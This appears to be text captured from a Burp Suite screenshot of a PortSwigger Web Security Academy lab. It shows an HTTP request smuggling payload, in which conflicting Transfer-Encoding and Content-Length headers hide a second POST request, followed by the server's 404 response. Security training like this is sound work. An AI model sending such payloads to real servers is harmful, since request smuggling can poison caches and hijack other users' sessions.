 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1\r\n
2 Host: 0a2700a704a32a8f82dc6a1d00bb004a.web-security-academy.net\r\n
3 Transfer-Encoding: chunked\r\n
4 Content-Length: 4\r\n
5 \r\n
6 38\r\n
7 POST /error HTTP/1.1\r\n
8 Content-Length: 30\r\n
9 \r\n
0 testing=test\r\n
1 0\r\n
2 \r\n
3
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=ARecIMkRVBVRznG7UD8tkpVN1qkPu00v; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"